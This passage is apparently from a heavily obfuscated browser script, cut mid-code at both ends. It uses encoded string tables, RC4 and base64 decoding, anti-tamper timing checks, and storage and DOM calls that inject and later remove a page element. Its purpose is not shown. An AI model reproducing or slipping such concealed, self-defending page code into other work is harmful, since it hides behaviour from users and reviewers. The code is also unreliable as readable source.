h2,h3,h4,h5,h6,h7,h8,h9,hS=_0x54aae1,hh=_0x484c65,hH=0x0,hI=_0x43750c[_0x2a27db(0x3e,h0(0x140))][h1[h0(0x167)](_0x204fe3,0x2c,h0(0x1f0))],hj=hI;for(h9=_0x621af3;hH<h9[_0x2338e5(0x36,h1[h0(0x151)])];)h5=h1[h0(0x1d2)](h2=h9[_0x58cfbe(0x5d,h0(0x1c3))](hH++),0x2),h6=h1[h0(0x1fd)]((0x3&h2)<<0x4,(h3=h9[h1[h0(0x155)](_0x4c2cc6,0x5d,h0(0x1c3))](hH++))>>0x4),h7=h1[h0(0x1a5)](h1[h0(0x219)](0xf&h3,0x2),(h4=h9[h1[h0(0x155)](_0x16ed5c,0x5d,h0(0x1c3))](hH++))>>0x6),h8=0x3f&h4,_0x43b53c[h1['mhxtm'](_0xd7f389,0x4a,h1[h0(0x169)])](h3)?h7=h8=0x40:_0x267c89[_0x452bd4(0x4a,h0(0x215))](h4)&&(h8=0x40),hh=h1[h0(0x19a)](hh+hI[_0xdc0b00(0x3a,h0(0x202))](h5),hI[_0xa29296(0x3a,h0(0x202))](h6))+hI[_0x10d8a2(0x3a,h0(0x202))](h7)+hI[_0x1c00c1(0x3a,h0(0x202))](h8);return _0x218338[_0x3cc196(0x32,h1[h0(0x1bf)])](hh);}else{var hG=Se['slice'](SX,SX),hv=Sq(),hx=function(hO){var hp=h0,ho={'ynTpf':function(hD,hd){return hD+hd;}};if(SY[hp(0x157)]!==hp(0x185))return Sq[hp(0x1b8)][Sq[hp(0x1b8)][hG][0x0]]=+new Sq[(hp(0x1b8))][hG][0x1c](),hv[hO];else _0x5a8c9c=hp(0x20b)[_0x47c427[0x20]](_0x65b9ed?_0x4aa712:!_0xa767c3?_0x2efe49:ho[hp(0x214)](_0x29c182,_0x2b39cb-0x37)%_0x3d442d);};return SW=function(hO,hp){var ho=h0,hD={'auyuP':'Kzjek','iSWxA':function(hM,hV){return hM||hV;},'lFUZh':function(hM,hV){return hM!==hV;},'qkoJU':function(hM,hV){return hM+hV;},'CNsrb':function(hM,hV){return hM+hV;},'nWxYW':function(hM,hV){return hM*hV;},'LVHJm':function(hM,hV){return hM-hV;},'mJxpq':function(hM,hV){return hM-hV;},'PFvIh':function(hM,hV){return hM%hV;},'hfYDr':function(hM,hV){var hb=Su;return SY[hb(0x1cb)](hM,hV);},'gPter':function(hM,hV){var hb=Su;return SY[hb(0x156)](hM,hV);},'yKhdI':function(hM,hV){return hM+hV;},'RInyF':function(hM,hV){var hb=Su;return SY[hb(0x183)](hM,hV);},'StwoN':function(hM,hV){return hM>hV;}};hO=SY[ho(0x221)](hO,0x20);var hd=SY['OSZmp'](hx,hO);if(SW[hG]===undefined){var hL=Sq[ho(0x1b8)][hG];SC=!SC?(--Sl,0x1):SC,SP=!SP?(--Sl,(hL[0xd](hL[0x1b],hL[0x25])[hL[0x27]][hL[0x25]]+hG)[hL[0x29]](0x9)-0x28):SP,SJ=!SJ?(--Sl,SY['VpWzF']((SW+SH)[hL[0x29]](SZ+0xf),0xa)):SJ;var hE=hv[hL[0x24]],hw=function(hM){var hV=ho;for(var hb,hQ,hT=hG,hn=hG,hN=hD[hV(0x1b6)](hT,hw),ht=0x0,hm=0x0,ha=(function(){var hs=hV,hz={'FskZg':function(hB,hg){return hB+hg;},'cIBKO':hD[hs(0x1cd)],'QIaLG':function(hB,hg){return hB!=hg;},'zLbVJ':function(hB,hg){return hB-hg;},'nuMgC':function(hB,hg){return hB<hg;},'eSryU':function(hB,hg){return hB*hg;},'jwDTG':function(hB,hg){var hF=hs;return hD[hF(0x17f)](hB,hg);},'mVCXe':function(hB,hg){return hB%hg;},'IRook':function(hB,hg){return hB+hg;}};if(hD[hs(0x21b)]('tkIDu','QTlGa'))return++Si,Si%hE?Si:(function(){var hB=hs,hg={'RjcUU':function(hK,hi){var hr=Su;return hz[hr(0x1d1)](hK,hi);}};if('Kzjek'!==hz[hB(0x14b)]){var hF=[];for(var hY=0x0,hk=_0x2f3f72[hB(0x16c)];hY<hk;hY++){hF['push'](_0x43af1f[hB(0x17d)](_0x218b86[hB(0x1d8)](hY)[hB(0x1c0)](0x0)*0x4+0x70-0x4));}return hF['join']('');}else return Sr=Si,SZ++,hz[hB(0x201)](hz['zLbVJ'](hz[hB(0x1d1)](SW,hT)[hL[0x29]](SZ+0xf),0xa),0x0)&&hz[hB(0x1b2)](+new hL[0x1c]()-Sq[hB(0x1b8)][hL[0x0]],hz[hB(0x141)](hE,0x1e))?(hE=hz[hB(0x1d7)](!SC,!SP)||!SJ?Si:hE,(function(){var hK=hB;return hg[hK(0x1f6)](hL[0xd](hL[0x1b],hL[0x25])[hL[0x27]][hL[0x25]],hG)[hL[0x29]](0x9)-0x28!=0x0?(hE=Sl?Si:hE,Si):hL[0x2c](Si%hE);}())):hL[0x2c](hE-hv[hL[0x24]]);}());else _0x5e53bf=hz[hs(0x1ac)](hz[hs(0x1af)](_0x34ff66,_0x1932ec[_0x4eaac0=(_0x2ff78a+0x1)%0x100]),0x100),_0x56e4c2=_0x2cc444[_0x33d23f],_0x580928[_0xc898b5]=_0x10b9c2[_0xd7b47a],_0x4b9f2c[_0x481178]=_0x2c8731,_0x151c3c+=_0x5c6461[0x1a](_0x5c408a[_0x1fbf51[0x29]](_0x3894f9)^_0x59efa3[(_0x14c008[_0x86c8ec]+_0x57dbaa[_0x135aad])%0x100]);}());hQ=hM[hV(0x1d8)](hm++);~hQ&&(hb=ht%(!ha?ha:(Sr+(hE-0x3d))%hE)?hD['CNsrb'](hD[hV(0x1e5)](!ha?ha:(Sr+hD[hV(0x1b3)](hE,0x39))%hE,!ha?ha:(Sr+hD[hV(0x1a4)](hE,0x39))%hE)*hb,hQ):hQ,ht++%(!ha?ha:hD[hV(0x1c6)](Sr+hD[hV(0x1a4)](hE,0x3d),hE)))&&(hT+=hD[hV(0x1b3)](hN[hL[0x29]](hm+(!ha?ha:hD[hV(0x17a)](Sr+(hE-0x37),hE))),!ha?ha:hD[hV(0x1b6)](Sr,hE-0x37)%hE)!=(!ha?ha:hD[hV(0x143)](Sr,hE-0x41)%hE)&&ha?hL[0x1a](0xff&hb>>(-(!ha?ha:hD['PFvIh'](hD[hV(0x1e8)](Sr,hD[hV(0x1b3)](hE,0x3f)),hE))*ht&(!ha?ha:hD[hV(0x17a)](Sr+(hE-0x3b),hE)))):hL[0x2c](ht))){hQ=hV(0x20b)[hL[0x20]](ha?hQ:!ha?ha:(Sr+(hE-0x37))%hE);}for(var hR=0x0,hu=hT[hL[0x24]];hR<hu;hR++){hn+=hL[0x22]+hD[hV(0x1e8)](hL[0x1f],hT[hL[0x29]](hR)[hL[0x26]](0x10))['slice'](-0x2);}return hL[0x18](hn);},hU=function(hM,hV){var hb=ho,hQ=hb(0x1c5)[hb(0x1ce)]('|'),hT=0x0;while(!![]){switch(hQ[hT++]){case'0':return ha;case'1':var hn,hN,ht=[],hm=0x0,ha=hG;continue;case'2':for(hn=0x0;hn<0x100;hn++)hm=h1[hb(0x168)](hm+ht[hn]+hV[hL[0x29]](h1['NgjaX'](hn,hV[hL[0x24]])),0x100),hN=ht[hn],ht[hn]=ht[hm],ht[hm]=hN;continue;case'3':for(var hR,hu=0x0;hu<hM[hL[0x24]]&&(hu%0x2==0x0||h1[hb(0x159)](hu,0x3e7));hu=(hR=hu)+0x1){hm=(hm+ht[hn=(hn+0x1)%0x100])%0x100,hN=ht[hn],ht[hn]=ht[hm],ht[hm]=hN,ha+=hL[0x1a](h1[hb(0x1ad)](hM[hL[0x29]](hu),ht[h1['lSvMU'](h1[hb(0x1bb)](ht[hn],ht[hm]),0x100)]));}continue;case'4':hn=0x0,hm=0x0;continue;case'5':for(hn=0x0,hM=hw(hM);hn<0x100;hn++)ht[hn]=hn;continue;}break;}};SW[hG]=hU,SX=arguments;}var hf=hv[0x0],hy=SY[ho(0x198)](hO,hf),hc=SX[hy];if(!hc){if(ho(0x13c)!==SY[ho(0x1bc)])return _0xa0956f(_0x444f48+0x1c,_0x18e870);else SY[ho(0x205)](Sq[hG],undefined)&&(function(hM){var hV={'YBVPV':function(hm,ha){var hR=Su;return hD[hR(0x21d)](hm,ha);}},hb=[0x1,0x0,0x0],hQ=function(){var hm=Su;return hm(0x160);},hT=Sq['prototype'][hG],hn=hv[hT[0x24]];function hN(hm){for(var ha=0x0,hR=hb[hT[0x24]];ha<hR;ha++){hb[hT[0x2a]](hT[0x15](hT[0x16]())),hR=hb[hT[0x24]];}return hm(hb[0x0]);}function ht(hm){var ha=Su,hR={'ETAEK':function(hu,hs){var hz=Su;return hD[hz(0x21d)](hu,hs);}};if(hD['lFUZh']('qPnyh',ha(0x1c4)))return _0x31f7c8[0x2c](),hR[ha(0x1c2)](_0x35dc77,_0x3cb6b7);else{if(hD[ha(0x1f8)](+new hT[0x1c]()-Sq['prototype'][hT[0x0]],hn*0x1e))return hT[0x2c](),hN(hM);if(!hT[0x1d](~hm))return hm;return hT[0x2c](),hN(hM);}}return function(){var hm=Su,ha=new hT[0x14](hT[0x1e]+hT[0x28]),hR=ha[hT[0x21]](hQ+hG)?--hb[0x1]:--hb[0x0];return hV[hm(0x216)](ht,hR);};}(SW)(),Sq[hG]=hp),hd=SW[hG](hd,hp),SX[hy]=hd;}else hd=hc;return hd;},SW(SX,Se);}}function Sq(){var SX=SF,Se=[SX(0x18f),'AW',SX(0x20a),'uG',SX(0x1a2),SX(0x164),SY[SX(0x184)],'cG',SX(0x189),SX(0x172),SY[SX(0x1e9)],SX(0x149),'WQhcGWvDpGGEW7OMzmomb8koWQa','c8ogWPL8WQxdVSoN','aa',SY[SX(0x1fc)],'rW','W4dcN8k5cG','pW','WOtcOCoLWOCPbeFcJCocWOyP',SX(0x170),SX(0x1a6),'qW','gG',SY[SX(0x14f)],SX(0x182),'nG','zG',SY['GdkES'],SX(0x193),SX(0x1d4),SY[SX(0x1ed)],SX(0x1df),'jW',SY['YtoGp'],'jG','oW',SY[SX(0x213)],'WRhcKmk9f8kgWOLyD8kA',SX(0x1a1),'Ca',SX(0x217),'ca','WOOGW6dcKfJdGvFdV8kq','Dq',SX(0x1ba),SY['AXkVC'],SY[SX(0x145)],SX(0x15d),'W5G',SX(0x18b),'ja',SX(0x179),'W63cVCowuWzLwfTNW5fXoXipsq',SY['tcMFH'],SX(0x1fe),'EtuiACo2WRSNWQmxWOK',SX(0x161),SX(0x1a0),SY[SX(0x1a8)],'CG',SX(0x14d),SX(0x195),'eq',SX(0x1d3)],h0=Se[0x0][SX(0x175)](0x1,0x1),h1=[SX(0x179),'W63cVCowuWzLwfTNW5fXoXipsq',SX(0x1b4),SX(0x1fe),SY[SX(0x209)],SX(0x161),SX(0x1a0),'mdfYWPH0ghSrxui6la','CG',SX(0x14d),SY[SX(0x1e7)],'eq','uf4',Sg[String[SX(0x17d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[SX(0x17d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Sg[String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[SX(0x17d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Sg[String[SX(0x17d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Sg[String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Sg[String[SX(0x17d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[SX(0x17d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Sg[String[SX(0x17d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[SX(0x17d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Sg[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Sg[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Sg[String[SX(0x17d)](0x4d,0x61,0x74,0x68)][String[SX(0x17d)](0x72,0x6f,0x75,0x6e,0x64)],Sg[String[SX(0x17d)](0x4d,0x61,0x74,0x68)][String[SX(0x17d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Sg[String[SX(0x17d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[SX(0x17d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Sg[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Sg[String[SX(0x17d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[SX(0x17d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Sg[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[SX(0x17d)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Sg[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[SX(0x17d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Sg[String['fromCharCode'](0x44,0x61,0x74,0x65)],Sg[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[SX(0x17d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[SX(0x17d)](0x30,0x30),String[SX(0x17d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[SX(0x17d)](0x74,0x65,0x73,0x74),String[SX(0x17d)](0x25),String[SX(0x17d)](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[SX(0x17d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[SX(0x17d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[SX(0x17d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[SX(0x17d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x70,0x75,0x73,0x68),String[SX(0x17d)](0x20),function(h3){var h4=SX,h5=Sq[h4(0x1b8)][h0];try{if(h4(0x1ab)!==h4(0x1ab)){for(var h6=0x0,h7=_0x371457[_0x27280b[0x24]];h6<h7;h6++){_0x52d315[_0x4e4288[0x2a]](_0x50d3d8[0x15](_0x120db5[0x16]())),h7=_0x3098cf[_0xc6d957[0x24]];}return _0x48e496(_0x4f5dee[0x0]);}else h5[0xe][h5[0x23]](h5[0x10],h5[0x2b],h5[0x2b]);}catch(h8){}try{h5[0x17][h5[0x23]](h5[0xf],h5[0x2b],h5[0x2b]);}catch(h9){}return h5[0x1d][h4(0x1b8)][h0]=h0,h3;}],h2=function(){var h3=SX;return Sq[h3(0x1b8)][h0]=h1,Sq[h3(0x1b8)][Sq[h3(0x1b8)][h0][0x0]]=+new Sq[(h3(0x1b8))][h0][0x1c](),Se;};return(Sq=h2)();}return function(SX,Se){var h0=SF,h1={'SEufB':h0(0x1ef),'YKVUp':function(h6,h7,h8){return SY['xsrsb'](h6,h7,h8);},'rHOac':function(h6,h7,h8){return h6(h7,h8);},'sjjRr':function(h6,h7,h8){return h6(h7,h8);}},h2=SX(),h3=parseInt;function h4(h6,h7){return SW(h7+0x1c,h6);}while(!![]){try{if(SY['bJnzM'](SY['POpLy'],'eaQHD')){_0xa93bd7&&(_0x3074e8[_0x3ce755(0x45,h1['SEufB'])]=_0x12773c[_0x3bddd9(0x45,h1['SEufB'])][h1['YKVUp'](_0x3c6c10,0x50,'h%xz')](/(^|\s)lt_g3f7Xz($|\s)/,h1[h0(0x1dd)](_0x56f4b5,0x56,h0(0x21f)))[_0x2b6b6f(0x50,h0(0x17e))](/^\s+|\s+$/g,''));var h5=_0x205025[_0x5850e3(0x26,'R7t5')](_0x517200(0x4f,'wF5B'));h5&&h5[_0x200258(0x20,h0(0x218))][h1[h0(0x220)](_0x2f3433,0x2d,h0(0x1ae))](h5);}else{if(SY[h0(0x198)](SY[h0(0x204)](SY['tCJtj'](SY['QAboS'](h3(h4(SY[h0(0x13a)],0x8),0x10)+h3(SY[h0(0x1f3)](h4,'mxqr',0x9),0x10),SY[h0(0x1f3)](h3,h4('0mEu',0xb),0x10))+SY[h0(0x1f3)](h3,h4(h0(0x181),0x12),0x10),h3(h4('cb@^',0x16),0x10))+SY[h0(0x196)](h3,h4('bA!E',0x1e),0x10)+SY['nSklz'](h3,SY['xsrsb'](h4,SY[h0(0x16e)],0x20),0x10),h3(h4(SY[h0(0x1a7)],0x27),0x10))+h3(h4(h0(0x1ef),0x29),0x10),h3(SY[h0(0x196)](h4,h0(0x1eb),0x2a),0x10))+h3(SY[h0(0x148)](h4,'w9n6',0x30),0x10)+h3(SY[h0(0x148)](h4,h0(0x188),0x31),0x10)+SY['GtDal'](h3,h4(SY['iYJEc'],0x3f),0x10)+SY[h0(0x15a)](h3,h4(h0(0x1c3),0x41),0x10)+SY['ZQjtD'](h3,h4('QP&a',0x43),0x10)===Se)break;}}catch(h6){}h2[h0(0x1b5)](h2[h0(0x166)]());}}(Sq,0xc57),SW;}(window),Sz=function(Sg){var SF=Su,SY={'LmCbe':function(SA,SC,SJ){return SA(SC,SJ);},'uNLgu':'^tP@','KyaNL':SF(0x21f),'ReUjL':SF(0x17e),'bJFbd':function(SA,SC,SJ){return SA(SC,SJ);},'tREXE':SF(0x21c),'TDCok':SF(0x1ae),'QKYbw':function(SA,SC){return SA+SC;},'tPxxD':function(SA,SC,SJ){return SA(SC,SJ);},'lWzWj':function(SA,SC,SJ){return SA(SC,SJ);},'Ohanv':'wF5B','JVUyE':function(SA,SC,SJ){return SA(SC,SJ);},'wOXYb':function(SA,SC,SJ){return SA(SC,SJ);},'BVOdp':function(SA,SC,SJ){return SA(SC,SJ);},'FPdgw':function(SA,SC,SJ){return SA(SC,SJ);},'fbgMv':SF(0x16f),'bOPNL':SF(0x1da),'dNuUv':function(SA,SC,SJ){return SA(SC,SJ);},'kcnNu':SF(0x190),'wNMVd':function(SA,SC,SJ){return SA(SC,SJ);},'jNzZr':SF(0x1b1),'lwdoM':function(SA,SC,SJ){return SA(SC,SJ);},'pvZxr':function(SA,SC,SJ){return SA(SC,SJ);},'zUtZk':SF(0x181),'gVMmA':function(SA,SC){return SA+SC;},'fgNvu':function(SA,SC,SJ){return SA(SC,SJ);},'DdqUN':SF(0x1db)},Sk,SK,Si,Sr,SZ,SP;typeof Sg===K&&(Sk=Sg[Ss(0x47,SF(0x1a3))](Ss(0x21,SF(0x1dc)))!==-0x1?Ss(0x35,SF(0x1e6)):Ss(0x21,SF(0x1dc)),Sg+=SY[SF(0x1ff)](Sk+SY[SF(0x150)](Ss,0x5a,'18xT'),S2[Ss(0x3d,'@PkS')]())),SK=S8[Ss(0x26,SF(0x21c))](SY['lWzWj'](Ss,0x4f,SY[SF(0x206)])),SK&&SK[SY[SF(0x19c)](Ss,0x20,SF(0x218))][SY[SF(0x197)](Ss,0x2d,SY[SF(0x14e)])](SK),Si=S8[SY['wOXYb'](Ss,0x3c,SF(0x178))](SY[SF(0x1e2)](Ss,0x49,SF(0x199))),Si[Ss(0x57,SF(0x16a))]=SY['FPdgw'](Ss,0x39,'aSmi'),Si[SY['lWzWj'](Ss,0x2f,'Qafn')]=Ss(0x4f,'wF5B'),Sr=SY['QKYbw'](Ss(0x55,SF(0x14a)),Ss(0x43,'3L%7'))+Sg+Ss(0x38,SY[SF(0x21e)])+Ss(0x33,SF(0x1d6)),Si[SY['bJFbd'](Ss,0x29,SF(0x1da))]?Si[SY[SF(0x197)](Ss,0x29,SY[SF(0x1cc)])][Ss(0x27,SF(0x200))]=Sr:Si[SY[SF(0x146)](Ss,0x24,SY[SF(0x1ca)])](S8[Ss(0x4c,'w9n6')](Sr)),SZ=S8[SY[SF(0x18a)](Ss,0x51,SY[SF(0x1de)])](SY[SF(0x1f7)](Ss,0x60,SF(0x1c1)))[0x0]||S8[Ss(0x25,SF(0x1f5))],SZ[SY['pvZxr'](Ss,0x24,SF(0x190))](Si),SP=S8[Ss(0x51,SF(0x1b1))](Ss(0x2e,SY['zUtZk']))[0x0]||S8[Ss(0x51,SF(0x1b1))](Ss(0x60,SF(0x1c1)))[0x0],SP&&SY[SF(0x191)](Ss(0x56,SF(0x21f))+SP[Ss(0x45,SY['uNLgu'])],Ss(0x56,SF(0x21f)))[Ss(0x47,'!50p')](SY[SF(0x18a)](Ss,0x22,SF(0x1c8)))<0x0&&(SP[Ss(0x45,'^tP@')]+=SY[SF(0x1aa)](Ss,0x37,'B3#Y')),G[Ss(0x52,SY[SF(0x174)])](function(){var SA=SF;SP&&(SP[SY[SA(0x177)](Ss,0x45,SY[SA(0x1ee)])]=SP[Ss(0x45,SY[SA(0x1ee)])][Ss(0x50,SA(0x17e))](/(^|\s)lt_g3f7Xz($|\s)/,Ss(0x56,SY[SA(0x1d9)]))[Ss(0x50,SY['ReUjL'])](/^\s+|\s+$/g,''));var SC=S8[SY[SA(0x14c)](Ss,0x26,SY['tREXE'])](Ss(0x4f,'wF5B'));SC&&SC[Ss(0x20,SA(0x218))][Ss(0x2d,SY[SA(0x14e)])](SC);},0x3e8);};function SB(){var Sg=['Ji2d','HuBuy','QAboS','aWRZc','1741820rKEePk','HKQLr','xsrsb','mdfYWPH0ghSrxui6la','cVZOW','waJdJ3ix','KlgrA','eaQHD','evfw','WRxcN8kzoG3cHtdcSCo4','636796UrYTMt','490G','jLuena','228fTnxcy','shift','RtyPN','NgjaX','CGiwJ','JfDt','PwxpX','length','gNSsweVcSr/dKG','UxCHR','yCy1','W47cHH/cJW','dLhNx','WOS','WRNdSmocW5P+uuxdT8okWPf5','DdqUN','slice','Oyeql','LmCbe','iXtD','WPT7W6eZ','hfYDr','74685cvJmum','PLtvT','fromCharCode','h%xz','iSWxA','hlEf','oHoA','W7y','GRucX','QSLZf','xSRDG','2648919SELZPb','skEP','Wtub','w1tdIujNjxJcTbesjq','wNMVd','ExJcVHD5xvBdQ8oSjKRcKSoXW7C','O5AP','igYGV','NDldf','nN4QW4hcHSkmc3W','CIvy','gVMmA','tvCuD','n8knWQG+s1dcILZcOWq','BZGis','WRrQxaFcLCkEW5Dw','nSklz','lWzWj','zelOa','zh^T','ciDJW','L9oK','JVUyE','join','axiSz','jNMKa','W4K','aZrefa','eK8OimkksCkpEG','!50p','mJxpq','QoElY','uCob','Lnyki','BZvTz','mkdWu','fgNvu','ZUwTa','mVCXe','eDYsv','2LJb','IRook','wyord','^nX&','nuMgC','LVHJm','amoHuMyejKK','push','qkoJU','Q#Qm','prototype','Ozlow','WRldM8ksWR5bW7am','BxXYJ','MQbQP','27879138VJMpki','NkTXW','CDNEP','charCodeAt','AOX@','ETAEK','^h8l','qPnyh','1|5|2|4|3|0','PFvIh','d057o8kACmoLbGKP','5zgI','tBjAZ','kcnNu','GNGlJ','bOPNL','auyuP','split','2344760RhLujw','N1os','FskZg','LCSuW','uf4','y8ko','hRSlX','KmOl','jwDTG','charAt','KyaNL','UV52','gKC#','%sMR','rHOac','jNzZr','x8kouCoUW6uw','UxIh','qWzWO','BVOdp','LfjPb','cb@^','nWxYW','krpV','nsfSz','yKhdI','yhlyu','WRPfya','@ET#','dwQKJ','TjpMW','uNLgu','^tP@','arPY','QP&a','^&a9','osmFR','wzWre','mxqr','RjcUU','lwdoM','StwoN','khgVq','tDwAz','OmV5','wOqVc','wQVyX','WOFcQgbTWObGWP1LW7GkxHVdRSoDW7JcLNJdNX40','QKYbw','0mEu','QIaLG','bA!E','WR9dW7JcUIKPcfPIW6aCC2qkeCkjzSo0','oqcsN','WJwzC','Ohanv','rIAbB','bceUu','rMZNi','WPTyl8kqWObTW7mjWQtdQW','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','kNNJy','TSpPp','Fo5t','wCorDYPXwCkqW5NcSSoj','ysOmI','QYyk','DSkfWP3dIrNdMK0n','KDLhY','ynTpf','J#gj','YBVPV','CCoyF8k2W4pdKmoNjbZcHrVdRZxdMsqdWQabW5hcQmkABG','PLUJ','MUkIx','7x72','lFUZh','R7t5','RInyF','fbgMv','#dHd','sjjRr','pYyDi','2CxH','kIbTx','kyDSr','ACTzs','PRsVS','3L%7','652KSSYmP','zXZt','eSryU','1890PADFOC','gPter','07%p','bbafu','dNuUv','Dokrf','GtDal','WQxcHcpcTxOOWRqJkgO7WOJdOCkLW78','EZ^o','cIBKO','bJFbd','WQqlCqu','TDCok','EyBQh','tPxxD','Vniwk','uBOVl','QEvGU'];SB=function(){return Sg;};return SB();}Sj[Ss(0x41,SR(0x1e0))](function(){var Sg=SR,SF={'QEvGU':function(SJ,Sl){return SJ^Sl;},'jNMKa':function(SJ,Sl,SW){return SJ(Sl,SW);},'sgbNe':function(SJ,Sl,SW){return SJ(Sl,SW);},'igYGV':function(SJ,Sl,SW){return SJ(Sl,SW);},'axiSz':Sg(0x1e4),'rIAbB':function(SJ,Sl,SW){return SJ(Sl,SW);},'JEBqN':'sgxo','kNNJy':function(SJ,Sl){return SJ(Sl);},'dwQKJ':'QnoP','kyDSr':Sg(0x1d0),'Dokrf':function(SJ,Sl,SW){return SJ(Sl,SW);},'ZlOuJ':function(SJ,Sl){return SJ|Sl;},'qWzWO':function(SJ,Sl){return SJ<<Sl;},'tvCuD':function(SJ,Sl){return SJ&Sl;},'bceUu':'J#gj','wyord':function(SJ,Sl){return SJ+Sl;},'PRsVS':Sg(0x202),'wzWre':function(SJ,Sl,SW){return SJ(Sl,SW);},'mkdWu':function(SJ,Sl,SW){return SJ(Sl,SW);},'LfjPb':Sg(0x1f1),'dTLHJ':'@ET#','dLhNx':function(SJ,Sl){return SJ+Sl;},'hRSlX':Sg(0x20e),'dqsdM':Sg(0x1f2),'PwxpX':function(SJ,Sl,SW){return SJ(Sl,SW);},'sWlZO':'k2ck','cVZOW':function(SJ,Sl){return SJ+Sl;},'NDldf':function(SJ,Sl,SW){return SJ(Sl,SW);},'tDwAz':'QYyk'},SY,Sk,SK,Si,Sr,SZ,SP,SA;function SC(SJ,Sl,SW,Sq,SX){var Se=Sg,h0=SF[Se(0x153)](SW?0x1:0x0,SX),h1=[Sl,G[Ss(0x32,Se(0x1e4))](SJ),Sq[SF[Se(0x19f)](Ss,0x58,'490G')](0x10),h0[SF[Se(0x19f)](Ss,0x58,Se(0x163))](0x10),G[Ss(0x32,Se(0x1e4))](G[SF['sgbNe'](Ss,0x40,'IAEL')][SF[Se(0x18d)](Ss,0x53,Se(0x180))]),G[Ss(0x32,SF[Se(0x19e)])](G[SF[Se(0x207)](Ss,0x3f,'&Z6r')][Ss(0x4e,SF['JEBqN'])]),G[Ss(0x32,Se(0x1e4))](Sv[Ss(0x30,'UN9&')](B,B,B))];return SF['kNNJy'](SK,h1[Ss(0x2b,SF[Se(0x1ec)])](Ss(0x48,SF[Se(0x13b)])));}Sm=S0[Ss(0x54,Sg(0x18c))](Sm),Sm||(Sm=B),Sa||(Sa=B),SY=SF[Sg(0x1a9)](Ss,0x5f,SF[Sg(0x1e3)]),Sk=Sa!=null&&Sa!==B,SK=function(SJ){var Sl=Sg,SW,Sq,SX,Se,h0,h1,h2,h3,h4=B,h5=B,h6=0x0,h7=Sh[Ss(0x3e,Sl(0x140))][SF[Sl(0x147)](Ss,0x2c,Sl(0x1f0))],h8=h7;for(h3=SJ;h6<h3[Ss(0x36,'2CxH')];)Se=(SW=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x2,h0=(0x3&SW)<<0x4|(Sq=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x4,h1=SF['ZlOuJ'](SF[Sl(0x1e1)](0xf&Sq,0x2),(SX=h3[Ss(0x5d,Sl(0x1c3))](h6++))>>0x6),h2=SF[Sl(0x192)](0x3f,SX),G[Ss(0x4a,SF[Sl(0x208)])](Sq)?h1=h2=0x40:G[Ss(0x4a,Sl(0x215))](SX)&&(h2=0x40),h5=SF[Sl(0x1b0)](h5,h7[Ss(0x3a,SF[Sl(0x13d)])](Se))+h7[Ss(0x3a,Sl(0x202))](h0)+h7[Ss(0x3a,'bA!E')](h1)+h7[SF[Sl(0x1f4)](Ss,0x3a,'bA!E')](h2);return 